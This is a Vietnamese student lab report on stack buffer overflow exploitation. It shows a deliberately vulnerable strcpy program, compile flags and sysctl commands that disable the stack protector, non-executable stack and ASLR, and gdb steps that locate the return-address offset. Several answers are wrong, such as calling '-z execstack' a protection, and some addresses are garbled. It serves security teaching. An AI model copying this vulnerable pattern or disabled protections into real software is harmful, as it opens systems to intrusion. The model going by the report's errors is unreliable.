**LAB 2**

**KHAI THÁC VÀ NGĂN CHẶN LỖI BUFFER OVERFLOW**

Họ tên và MSSV: Nguyễn Thiên Tính - 0950080144

Link youtube: <https://www.youtube.com/@TinhNguyenThien-dp8iq/featured>

* *Các sinh viên bị phát hiện sao chép bài của nhau sẽ nhận 0đ cho tất cả bài thực hành của môn này.*
* *Bài nộp phải ở dạng docx, hình minh họa phải rõ ràng chi tiết.* Hình minh hoạ chỉ cần chụp ở nội dung thực hiện, không chụp toàn màn hình.
* ***Quay lại quá trình làm bài****, đưa video vào youtube và add link youtube vào trong file word, không gửi qua google drive, sv không có video sẽ không được chấm bài.*

**Câu 1: Khai thác lỗi Stack-based Buffer Overflow trên Linux 64 bit** 1.1. Soạn thảo 1 chương trình *buf.c*

$mkdir bufferoverflow && cd bufferoverflow

$nano buf.c

#include<stdio.h>

#include<string.h>

int main(int argc, char *argv[])

{

char buf[100];

strcpy(buf,argv[1]);

printf("Input was: %s\n",buf);

return 0;

}  


1.2. Biên dịch chương trình *buf.c*

$gcc -g -fno-stack-protector -z execstack buf.c -o buf  


Giải thích ý nghĩa tham số:

-g: xin ra chỉ thị gỡ rối các chương trình

-fno-stack-protector: giúp tắt đi tính năng kiểm tra độ toàn vẹn của bộ nhớ stack.

-z execstack: ngăn chặn lỗi tràn bộ nhớ đệm.

-o:tham số đầu ra

1.3 Tắt chức năng Address Space Layout Randomization (ASLR)

$sudo sysctl kernel.randomize_va_space=0

Hoặc:

$sudo nano /proc/sys/kernel/randomize_va_space



#Chuyển giá trị 2 thành 0

Giải thích ngắn gọn tại sao phải tắt chức năng ASLR: đặt chương trình vào vùng nhớ ngẩu nhiên.

1.4 Cài đặt gdb và bắt đầu debug chương trình

$sudo apt update && apt install gdb -y

$gdb -q buf

1.5 Bên trong môi trường gdb, chọn cú pháp assembly theo kiến trúc Intel và chuyển hàm main thành ngôn ngữ assembly:

(gdb)set disassembly-flavor intel



(gdb)disass main



1.6 Xác định vị trí của return address (RIP)

(gdb)run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")



(gdb)info registers



(gdb)x/100x $rsp-200





Trả lời:

* Ý nghĩa của thanh ghi rbp, rsp, rip: rbp chứa địa chỉ nền của bộ nhớ stack, rsp chứa địa chỉ đỉnh của bộ nhớ stack, rip dùng để stack ghi đè lên
* Địa chỉ và giá trị của thanh ghi rbp:địa chỉ 0x7fffffffdec8,giá trị =

42.

* Địa chỉ và giá trị của thanh ghi rip: địa chỉ 0x7fffffffded8, giá trị

=8.

* Địa chỉ bắt đầu và kết thúc của *buf* trên stack: địa chỉ bắt đầu 0x7ffffffde58, địa chỉ kết thúc 0x7ffffffffdeb8



Kernel space

argc, argv[], env variables

rip (return address)

rbp

alignment

*buf[100]*

